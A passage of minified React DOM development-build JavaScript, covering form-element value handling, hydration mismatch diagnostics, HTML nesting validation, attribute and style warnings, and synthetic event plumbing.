Check the render method of \``+e+"`.":""}function _t(e,t,n,i){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&i&&(e[n].defaultSelected=!0)}else{for(n=""+y(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,i&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Kn(e,t){for(e=0;e<us.length;e++){var n=us[e];if(t[n]!=null){var i=Ll(t[n]);t.multiple&&!i?console.error("The `%s` prop supplied to <select> must be an array if `multiple` is true.%s",n,wl()):!t.multiple&&i&&console.error("The `%s` prop supplied to <select> must be a scalar value if `multiple` is false.%s",n,wl())}}t.value===void 0||t.defaultValue===void 0||mh||(console.error("Select elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled select element and remove one of these props. More info: https://react.dev/link/controlled-components"),mh=!0)}function Ph(e,t){t.value===void 0||t.defaultValue===void 0||yh||(console.error("%s contains a textarea with both value and defaultValue props. Textarea elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled textarea and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component"),yh=!0),t.children!=null&&t.value==null&&console.error("Use the `defaultValue` or `value` props instead of setting children on <textarea>.")}function Hi(e,t,n){if(t!=null&&(t=""+y(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+y(n):""}function bc(e,t,n,i){if(t==null){if(i!=null){if(n!=null)throw Error("If you supply `defaultValue` on a <textarea>, do not pass children.");if(Ll(i)){if(1<i.length)throw Error("<textarea> can only have at most one child.");i=i[0]}n=i}n==null&&(n=""),t=n}n=y(t),e.defaultValue=n,i=e.textContent,i===n&&i!==""&&i!==null&&(e.value=i)}function Ia(e,t){return e.serverProps===void 0&&e.serverTail.length===0&&e.children.length===1&&3<e.distanceFromLeaf&&e.distanceFromLeaf>15-t?Ia(e.children[0],t):e}function Wn(e){return"  "+"  ".repeat(e)}function Sc(e){return"+ "+"  ".repeat(e)}function ji(e){return"- "+"  ".repeat(e)}function z0(e){switch(e.tag){case 26:case 27:case 5:return e.type;case 16:return"Lazy";case 13:return"Suspense";case 19:return"SuspenseList";case 0:case 15:return e=e.type,e.displayName||e.name||null;case 11:return e=e.type.render,e.displayName||e.name||null;case 1:return e=e.type,e.displayName||e.name||null;default:return null}}function _i(e,t){return Hy.test(e)?(e=JSON.stringify(e),e.length>t-2?8>t?'{"..."}':"{"+e.slice(0,t-7)+'..."}':"{"+e+"}"):e.length>t?5>t?'{"..."}':e.slice(0,t-3)+"...":e}function Tc(e,t,n){var i=120-2*n;if(t===null)return Sc(n)+_i(e,i)+`
`;if(typeof t=="string"){for(var o=0;o<t.length&&o<e.length&&t.charCodeAt(o)===e.charCodeAt(o);o++);return o>i-8&&10<o&&(e="..."+e.slice(o-8),t="..."+t.slice(o-8)),Sc(n)+_i(e,i)+`
`+ji(n)+_i(t,i)+`
`}return Wn(n)+_i(e,i)+`
`}function Ma(e){return Object.prototype.toString.call(e).replace(/^\[object (.*)\]$/,function(t,n){return n})}function un(e,t){switch(typeof e){case"string":return e=JSON.stringify(e),e.length>t?5>t?'"..."':e.slice(0,t-4)+'..."':e;case"object":if(e===null)return"null";if(Ll(e))return"[...]";if(e.$$typeof===oc)return(t=xe(e.type))?"<"+t+">":"<...>";var n=Ma(e);if(n==="Object"){n="",t-=2;for(var i in e)if(e.hasOwnProperty(i)){var o=JSON.stringify(i);if(o!=='"'+i+'"'&&(i=o),t-=i.length-2,o=un(e[i],15>t?t:15),t-=o.length,0>t){n+=n===""?"...":", ...";break}n+=(n===""?"":",")+i+":"+o}return"{"+n+"}"}return n;case"function":return(t=e.displayName||e.name)?"function "+t:"function";default:return String(e)}}function Ec(e,t){return typeof e!="string"||Hy.test(e)?"{"+un(e,t-2)+"}":e.length>t-2?5>t?'"..."':'"'+e.slice(0,t-5)+'..."':'"'+e+'"'}function em(e,t,n){var i=120-n.length-e.length,o=[],r;for(r in t)if(t.hasOwnProperty(r)&&r!=="children"){var d=Ec(t[r],120-n.length-r.length-1);i-=r.length+d.length+2,o.push(r+"="+d)}return o.length===0?n+"<"+e+`>
`:0<i?n+"<"+e+" "+o.join(" ")+`>
`:n+"<"+e+`
`+n+"  "+o.join(`
`+n+"  ")+`
`+n+`>
`}function ws(e,t,n){var i="",o=Je({},t),r;for(r in e)if(e.hasOwnProperty(r)){delete o[r];var d=120-2*n-r.length-2,h=un(e[r],d);t.hasOwnProperty(r)?(d=un(t[r],d),i+=Sc(n)+r+": "+h+`
`,i+=ji(n)+r+": "+d+`
`):i+=Sc(n)+r+": "+h+`
`}for(var g in o)o.hasOwnProperty(g)&&(e=un(o[g],120-2*n-g.length-2),i+=ji(n)+g+": "+e+`
`);return i}function O0(e,t,n,i){var o="",r=new Map;for(S in n)n.hasOwnProperty(S)&&r.set(S.toLowerCase(),S);if(r.size===1&&r.has("children"))o+=em(e,t,Wn(i));else{for(var d in t)if(t.hasOwnProperty(d)&&d!=="children"){var h=120-2*(i+1)-d.length-1,g=r.get(d.toLowerCase());if(g!==void 0){r.delete(d.toLowerCase());var S=t[d];g=n[g];var Y=Ec(S,h);h=Ec(g,h),typeof S=="object"&&S!==null&&typeof g=="object"&&g!==null&&Ma(S)==="Object"&&Ma(g)==="Object"&&(2<Object.keys(S).length||2<Object.keys(g).length||-1<Y.indexOf("...")||-1<h.indexOf("..."))?o+=Wn(i+1)+d+`={{
`+ws(S,g,i+2)+Wn(i+1)+`}}
`:(o+=Sc(i+1)+d+"="+Y+`
`,o+=ji(i+1)+d+"="+h+`
`)}else o+=Wn(i+1)+d+"="+Ec(t[d],h)+`
`}r.forEach(function($){if($!=="children"){var G=120-2*(i+1)-$.length-1;o+=ji(i+1)+$+"="+Ec(n[$],G)+`
`}}),o=o===""?Wn(i)+"<"+e+`>
`:Wn(i)+"<"+e+`
`+o+Wn(i)+`>
`}return e=n.children,t=t.children,typeof e=="string"||typeof e=="number"||typeof e=="bigint"?(r="",(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(r=""+t),o+=Tc(r,""+e,i+1)):(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(o=e==null?o+Tc(""+t,null,i+1):o+Tc(""+t,void 0,i+1)),o}function Qr(e,t){var n=z0(e);if(n===null){for(n="",e=e.child;e;)n+=Qr(e,t),e=e.sibling;return n}return Wn(t)+"<"+n+`>
`}function tm(e,t){var n=Ia(e,t);if(n!==e&&(e.children.length!==1||e.children[0]!==n))return Wn(t)+`...
`+tm(n,t+1);n="";var i=e.fiber._debugInfo;if(i)for(var o=0;o<i.length;o++){var r=i[o].name;typeof r=="string"&&(n+=Wn(t)+"<"+r+`>
`,t++)}if(i="",o=e.fiber.pendingProps,e.fiber.tag===6)i=Tc(o,e.serverProps,t),t++;else if(r=z0(e.fiber),r!==null)if(e.serverProps===void 0){i=t;var d=120-2*i-r.length-2,h="";for(S in o)if(o.hasOwnProperty(S)&&S!=="children"){var g=Ec(o[S],15);if(d-=S.length+g.length+2,0>d){h+=" ...";break}h+=" "+S+"="+g}i=Wn(i)+"<"+r+h+`>
`,t++}else e.serverProps===null?(i=em(r,o,Sc(t)),t++):typeof e.serverProps=="string"?console.error("Should not have matched a non HostText fiber to a Text node. This is a bug in React."):(i=O0(r,o,e.serverProps,t),t++);var S="";for(o=e.fiber.child,r=0;o&&r<e.children.length;)d=e.children[r],d.fiber===o?(S+=tm(d,t),r++):S+=Qr(o,t),o=o.sibling;for(o&&0<e.children.length&&(S+=Wn(t)+`...
`),o=e.serverTail,e.serverProps===null&&t--,e=0;e<o.length;e++)r=o[e],S=typeof r=="string"?S+(ji(t)+_i(r,120-2*t)+`
`):S+em(r.type,r.props,ji(t));return n+i+S}function Hn(e){try{return`

`+tm(e,0)}catch{return""}}function Ns(e,t,n){for(var i=t,o=null,r=0;i;)i===e&&(r=0),o={fiber:i,children:o!==null?[o]:[],serverProps:i===t?n:i===e?null:void 0,serverTail:[],distanceFromLeaf:r},r++,i=i.return;return o!==null?Hn(o).replaceAll(/^[+-]/gm,">"):""}function lm(e,t){e=Je({},e||Tr);var n={tag:t};return Ti.indexOf(t)!==-1&&(e.aTagInScope=null,e.buttonTagInScope=null,e.nobrTagInScope=null),sc.indexOf(t)!==-1&&(e.pTagInButtonScope=null),jy.indexOf(t)!==-1&&t!=="address"&&t!=="div"&&t!=="p"&&(e.listItemTagAutoclosing=null,e.dlItemTagAutoclosing=null),e.current=n,t==="form"&&(e.formTag=n),t==="a"&&(e.aTagInScope=n),t==="button"&&(e.buttonTagInScope=n),t==="nobr"&&(e.nobrTagInScope=n),t==="p"&&(e.pTagInButtonScope=n),t==="li"&&(e.listItemTagAutoclosing=n),(t==="dd"||t==="dt")&&(e.dlItemTagAutoclosing=n),t==="#document"||t==="html"?e.containerTagInScope=null:e.containerTagInScope||(e.containerTagInScope=n),e}function Hs(e,t){switch(t){case"select":return e==="hr"||e==="option"||e==="optgroup"||e==="#text";case"optgroup":return e==="option"||e==="#text";case"option":return e==="#text";case"tr":return e==="th"||e==="td"||e==="style"||e==="script"||e==="template";case"tbody":case"thead":case"tfoot":return e==="tr"||e==="style"||e==="script"||e==="template";case"colgroup":return e==="col"||e==="template";case"table":return e==="caption"||e==="colgroup"||e==="tbody"||e==="tfoot"||e==="thead"||e==="style"||e==="script"||e==="template";case"head":return e==="base"||e==="basefont"||e==="bgsound"||e==="link"||e==="meta"||e==="title"||e==="noscript"||e==="noframes"||e==="style"||e==="script"||e==="template";case"html":return e==="head"||e==="body"||e==="frameset";case"frameset":return e==="frame";case"#document":return e==="html"}switch(e){case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t!=="h1"&&t!=="h2"&&t!=="h3"&&t!=="h4"&&t!=="h5"&&t!=="h6";case"rp":case"rt":return dc.indexOf(t)===-1;case"body":case"caption":case"col":case"colgroup":case"frameset":case"frame":case"head":case"html":case"tbody":case"td":case"tfoot":case"th":case"thead":case"tr":return t==null}return!0}function zo(e,t){switch(e){case"address":case"article":case"aside":case"blockquote":case"center":case"details":case"dialog":case"dir":case"div":case"dl":case"fieldset":case"figcaption":case"figure":case"footer":case"header":case"hgroup":case"main":case"menu":case"nav":case"ol":case"p":case"section":case"summary":case"ul":case"pre":case"listing":case"table":case"hr":case"xmp":case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t.pTagInButtonScope;case"form":return t.formTag||t.pTagInButtonScope;case"li":return t.listItemTagAutoclosing;case"dd":case"dt":return t.dlItemTagAutoclosing;case"button":return t.buttonTagInScope;case"a":return t.aTagInScope;case"nobr":return t.nobrTagInScope}return null}function nm(e,t){for(;e;){switch(e.tag){case 5:case 26:case 27:if(e.type===t)return e}e=e.return}return null}function js(e,t){t=t||Tr;var n=t.current;if(t=(n=Hs(e,n&&n.tag)?null:n)?null:zo(e,t),t=n||t,!t)return!0;t=t.tag;var i=String(!!n)+"|"+e+"|"+t;if(hc[i])return!1;hc[i]=!0;var o=(i=Il)?nm(i.return,t):null;return i=i!==null&&o!==null?Ns(o,i,null):"",o="<"+e+">",n?(n="",t==="table"&&e==="tr"&&(n+=" Add a <tbody>, <thead> or <tfoot> to your code to match the DOM tree generated by the browser."),console.error(`In HTML, %s cannot be a child of <%s>.%s
This will cause a hydration error.%s`,o,t,n,i)):console.error(`In HTML, %s cannot be a descendant of <%s>.
This will cause a hydration error.%s`,o,t,i),!1}function Bu(e,t){if(Hs("#text",t))return!0;var n="#text|"+t;if(hc[n])return!1;hc[n]=!0;var i=(n=Il)?nm(n,t):null;return n=n!==null&&i!==null?Ns(i,n,n.tag!==6?{children:null}:null):"",/\S/.test(e)?console.error(`In HTML, text nodes cannot be a child of <%s>.
This will cause a hydration error.%s`,t,n):console.error(`In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.
This will cause a hydration error.%s`,t,n),!1}function Xr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}function D0(e){return e.replace(wp,function(t,n){return n.toUpperCase()})}function am(e,t,n){var i=t.indexOf("--")===0;i||(-1<t.indexOf("-")?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported style property %s. Did you mean %s?",t,D0(t.replace(gh,"ms-")))):Up.test(t)?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported vendor-prefixed style property %s. Did you mean %s?",t,t.charAt(0).toUpperCase()+t.slice(1))):!Np.test(n)||Mr.hasOwnProperty(n)&&Mr[n]||(Mr[n]=!0,console.error(`Style property values shouldn't contain a semicolon. Try "%s: %s" instead.`,t,n.replace(Np,""))),typeof n=="number"&&(isNaN(n)?_y||(_y=!0,console.error("`NaN` is an invalid value for the `%s` css style property.",t)):isFinite(n)||Ar||(Ar=!0,console.error("`Infinity` is an invalid value for the `%s` css style property.",t)))),n==null||typeof n=="boolean"||n===""?i?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":i?e.setProperty(t,n):typeof n!="number"||n===0||vh.has(t)?t==="float"?e.cssFloat=n:(Cn(n,t),e[t]=(""+n).trim()):e[t]=n+"px"}function _s(e,t,n){if(t!=null&&typeof t!="object")throw Error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");if(t&&Object.freeze(t),e=e.style,n!=null){if(t){var i={};if(n){for(var o in n)if(n.hasOwnProperty(o)&&!t.hasOwnProperty(o))for(var r=ph[o]||[o],d=0;d<r.length;d++)i[r[d]]=o}for(var h in t)if(t.hasOwnProperty(h)&&(!n||n[h]!==t[h]))for(o=ph[h]||[h],r=0;r<o.length;r++)i[o[r]]=h;h={};for(var g in t)for(o=ph[g]||[g],r=0;r<o.length;r++)h[o[r]]=g;g={};for(var S in i)if(o=i[S],(r=h[S])&&o!==r&&(d=o+","+r,!g[d])){g[d]=!0,d=console;var Y=t[o];d.error.call(d,"%s a style property during rerender (%s) when a conflicting property is set (%s) can lead to styling bugs. To avoid this, don't mix shorthand and non-shorthand properties for the same value; instead, replace the shorthand with separate values.",Y==null||typeof Y=="boolean"||Y===""?"Removing":"Updating",o,r)}}for(var $ in n)!n.hasOwnProperty($)||t!=null&&t.hasOwnProperty($)||($.indexOf("--")===0?e.setProperty($,""):$==="float"?e.cssFloat="":e[$]="");for(var G in t)S=t[G],t.hasOwnProperty(G)&&n[G]!==S&&am(e,G,S)}else for(i in t)t.hasOwnProperty(i)&&am(e,i,t[i])}function kr(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function C0(e){return bh.get(e)||e}function Bs(e,t){if(Sl.call(Ri,t)&&Ri[t])return!0;if(a.test(t)){if(e="aria-"+t.slice(4).toLowerCase(),e=Hp.hasOwnProperty(e)?e:null,e==null)return console.error("Invalid ARIA attribute `%s`. ARIA attributes follow the pattern aria-* and must be lowercase.",t),Ri[t]=!0;if(t!==e)return console.error("Invalid ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0}if(l.test(t)){if(e=t.toLowerCase(),e=Hp.hasOwnProperty(e)?e:null,e==null)return Ri[t]=!0,!1;t!==e&&(console.error("Unknown ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0)}return!0}function um(e,t){var n=[],i;for(i in t)Bs(e,i)||n.push(i);t=n.map(function(o){return"`"+o+"`"}).join(", "),n.length===1?console.error("Invalid aria prop %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e):1<n.length&&console.error("Invalid aria props %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e)}function im(e,t,n,i){if(Sl.call(c,t)&&c[t])return!0;var o=t.toLowerCase();if(o==="onfocusin"||o==="onfocusout")return console.error("React uses onFocus and onBlur instead of onFocusIn and onFocusOut. All React events are normalized to bubble, so onFocusIn and onFocusOut are not needed/supported by React."),c[t]=!0;if(typeof n=="function"&&(e==="form"&&t==="action"||e==="input"&&t==="formAction"||e==="button"&&t==="formAction"))return!0;if(i!=null){if(e=i.possibleRegistrationNames,i.registrationNameDependencies.hasOwnProperty(t))return!0;if(i=e.hasOwnProperty(o)?e[o]:null,i!=null)return console.error("Invalid event handler property `%s`. Did you mean `%s`?",t,i),c[t]=!0;if(f.test(t))return console.error("Unknown event handler property `%s`. It will be ignored.",t),c[t]=!0}else if(f.test(t))return s.test(t)&&console.error("Invalid event handler property `%s`. React events use the camelCase naming convention, for example `onClick`.",t),c[t]=!0;if(m.test(t)||v.test(t))return!0;if(o==="innerhtml")return console.error("Directly setting property `innerHTML` is not permitted. For more information, lookup documentation on `dangerouslySetInnerHTML`."),c[t]=!0;if(o==="aria")return console.error("The `aria` attribute is reserved for future use in React. Pass individual `aria-` attributes instead."),c[t]=!0;if(o==="is"&&n!==null&&n!==void 0&&typeof n!="string")return console.error("Received a `%s` for a string attribute `is`. If this is expected, cast the value to a string.",typeof n),c[t]=!0;if(typeof n=="number"&&isNaN(n))return console.error("Received NaN for the `%s` attribute. If this is expected, cast the value to a string.",t),c[t]=!0;if(is.hasOwnProperty(o)){if(o=is[o],o!==t)return console.error("Invalid DOM property `%s`. Did you mean `%s`?",t,o),c[t]=!0}else if(t!==o)return console.error("React does not recognize the `%s` prop on a DOM element. If you intentionally want it to appear in the DOM as a custom attribute, spell it as lowercase `%s` instead. If you accidentally passed it from a parent component, remove it from the DOM element.",t,o),c[t]=!0;switch(t){case"dangerouslySetInnerHTML":case"children":case"style":case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":return!0;case"innerText":case"textContent":return!0}switch(typeof n){case"boolean":switch(t){case"autoFocus":case"checked":case"multiple":case"muted":case"selected":case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"capture":case"download":case"inert":return!0;default:return o=t.toLowerCase().slice(0,5),o==="data-"||o==="aria-"?!0:(n?console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.',n,t,t,n,t):console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.',n,t,t,n,t,t,t),c[t]=!0)}case"function":case"symbol":return c[t]=!0,!1;case"string":if(n==="false"||n==="true"){switch(t){case"checked":case"selected":case"multiple":case"muted":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"inert":break;default:return!0}console.error("Received the string `%s` for the boolean attribute `%s`. %s Did you mean %s={%s}?",n,t,n==="false"?"The browser will interpret it as a truthy value.":'Although this works, it will not work as expected if you pass the string "false".',t,n),c[t]=!0}}return!0}function Oo(e,t,n){var i=[],o;for(o in t)im(e,o,t[o],n)||i.push(o);t=i.map(function(r){return"`"+r+"`"}).join(", "),i.length===1?console.error("Invalid value for prop %s on <%s> tag. Either remove it from the element, or pass a string or number value to keep it in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e):1<i.length&&console.error("Invalid values for props %s on <%s> tag. Either remove them from the element, or pass a string or number value to keep them in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e)}function Fa(e){return R.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}function Ys(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Gs(e){var t=Ja(e);if(t&&(e=t.stateNode)){var n=e[Rn]||null;e:switch(e=t.stateNode,t.type){case"input":if(rt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(Ie(t,"name"),n=n.querySelectorAll('input[name="'+ve(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var i=n[t];if(i!==e&&i.form===e.form){var o=i[Rn]||null;if(!o)throw Error("ReactDOMInput: Mixing React and non-React radio inputs with the same `name` is not supported.");rt(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}for(t=0;t<n.length;t++)i=n[t],i.form===e.form&&Re(i)}break e;case"textarea":Hi(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&_t(e,!!n.multiple,t,!1)}}}function cm(e,t,n){if(L)return e(t,n);L=!0;try{var i=e(t);return i}finally{if(L=!1,(K!==null||ne!==null)&&(lc(),K&&(t=K,e=ne,ne=K=null,Gs(t),e)))for(t=0;t<e.length;t++)Gs(e[t])}}function Yu(e,t){var n=e.stateNode;if(n===null)return null;var i=n[Rn]||null;if(i===null)return null;n=i[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(e=e.type,i=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!i;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error("Expected `"+t+"` listener to be a function, instead got a value of `"+typeof n+"` type.");return n}function Ls(){if(H)return H;var e,t=Pt,n=t.length,i,o="value"in Ve?Ve.value:Ve.textContent,r=o.length;for(e=0;e<n&&t[e]===o[e];e++);var d=n-e;for(i=1;i<=d&&t[n-i]===o[r-i];i++);return H=o.slice(e,1<i?1-i:void 0)}function Bi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Aa(){return!0}function Zs(){return!1}function Xl(e){function t(n,i,o,r,d){this._reactName=n,this._targetInst=o,this.type=i,this.nativeEvent=r,this.target=d,this.currentTarget=null;for(var h in e)e.hasOwnProperty(h)&&(n=e[h],this[h]=n?n(r):r[h]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Aa:Zs,this.isPropagationStopped=Zs,this}return Je(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Aa)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Aa)},persist:function(){},isPersistent:Aa}),t}function x0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=NE[e])?!!t[e]:!1}function Do(){return x0}function Jr(e,t){switch(e){case"keyup":return XE.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==Zb;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function om(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}function jn(e,t){switch(e){case"compositionend":return om(t);case"keypress":return t.which!==Vb?null:(Xb=!0,Qb);case"textInput":return e=t.data,e===Qb&&Xb?null:e;default:return null}}function Rc(e,t){if(Sh)return e==="compositionend"||!Pg&&Jr(e,t)?(e=Ls(),H=Pt=Ve=null,Sh=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qb&&t.locale!=="ko"?null:t.data;default:return null}}function Kr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!JE[e.type]:t==="textarea"}function Wr(e){if(!Su)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t=typeof t[e]=="function"),t}function U0(e,t,n,i){K?ne?ne.push(i):ne=[i]:K=i,t=wf(t,"onChange"),0<t.length&&(n=new _("onChange","change",null,n,i),e.push({event:n,listeners:t}))}function rm(e){Vd(e,0)}function Co(e){var t=Hu(e);if(Re(t))return e}function xo(e,t){if(e==="change")return t}function $r(){Yy&&(Yy.detachEvent("onpropertychange",fm),Gy=Yy=null)}function fm(e){if(e.propertyName==="value"&&Co(Gy)){var t=[];U0(t,Gy,e,Ys(e)),cm(rm,t)}}function xg(e,t,n){e==="focusin"?($r(),Yy=t,Gy=n,Yy.attachEvent("onpropertychange",fm)):e==="focusout"&&$r()}function Ug(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Co(Gy)}function wg(e,t){if(e==="click")return Co(t)}function sm(e,t){if(e==="input"||e==="change")return Co(t)}function Ng(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}function Ir(e,t){if(la(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++){var o=n[i];if(!Sl.call(t,o)||!la(e[o],t[o]))return!1}return!0}function w0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function N0(e,t){var n=w0(e);e=0;for(var i;n;){if(n.nodeType===3){if(i=e+n.textContent.length,e<=t&&i>=t)return{node:n,offset:t-e};e=i}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=w0(n)}}function H0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?H0(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function dm(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=je(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=je(e.document)}return t}function hm(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Hg(e,t){var n=dm(t);t=e.focusedElem;var i=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&H0(t.ownerDocument.documentElement,t)){if(i!==null&&hm(t)){if(e=i.start,n=i.end,n===void 0&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var o=t.textContent.length,r=Math.min(i.start,o);i=i.end===void 0?r:Math.min(i.end,o),!n.extend&&r>i&&(o=i,i=r,r=o),o=N0(t,r);var d=N0(t,i);o&&d&&(n.rangeCount!==1||n.anchorNode!==o.node||n.anchorOffset!==o.offset||n.focusNode!==d.node||n.focusOffset!==d.offset)&&(e=e.createRange(),e.setStart(o.node,o.offset),n.removeAllRanges(),r>i?(n.addRange(e),n.extend(d.node,d.offset)):(e.setEnd(d.node,d.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}function j0(e,t,n){var i=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;tv||Th==null||Th!==je(i)||(i=Th,"selectionStart"in i&&hm(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),Ly&&Ir(Ly,i)||(Ly=i,i=wf(ev,"onSelect"),0<i.length&&(t=new _("onSelect","select",null,t,n),e.push({event:t,listeners:i}),t.target=Th)))}function Mc(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}function Gu(e){if(lv[e])return lv[e];if(!Eh[e])return e;var t=Eh[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Jb)return lv[e]=t[n];return e}function za(e,t){Fb.set(e,t),wn(t,[e])}function qs(){for(var e=Rh,t=nv=Rh=0;t<e;){var n=Tu[t];Tu[t++]=null;var i=Tu[t];Tu[t++]=null;var o=Tu[t];Tu[t++]=null;var r=Tu[t];if(Tu[t++]=null,i!==null&&o!==null){var d=i.pending;d===null?o.next=o:(o.next=d.next,d.next=o),i.pending=o}r!==0&&_0(n,o,r)}}function Vs(e,t,n,i){Tu[Rh++]=e,Tu[Rh++]=t,Tu[Rh++]=n,Tu[Rh++]=i,nv|=i,e.lanes|=i,e=e.alternate,e!==null&&(e.lanes|=i)}function Qs(e,t,n,i){return Vs(e,t,n,i),Xs(e)}function cn(e,t){return 